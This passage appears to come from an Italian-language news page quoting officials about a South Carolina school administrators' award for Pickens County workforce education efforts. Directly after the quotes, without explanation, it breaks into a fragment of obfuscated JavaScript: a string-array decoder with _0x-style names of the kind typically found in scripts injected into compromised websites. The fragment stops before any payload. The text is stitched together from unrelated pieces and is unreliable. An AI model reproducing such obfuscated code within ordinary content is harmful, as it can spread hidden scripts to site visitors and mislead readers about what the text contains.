
contea di Pickens svolge un ruolo cruciale nell’educare gli
studenti locali in quelle aree.”
“Ricevere questo premio dagli amministratori scolastici
della Carolina del Sud serve come convalida degli sforzi
intrapresi da Alliance Pickens, la comunità industriale
esistente della contea di Pickens e il distretto scolastico
della contea di Pickens per rafforzare la nostra futura
forza lavoro.”
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};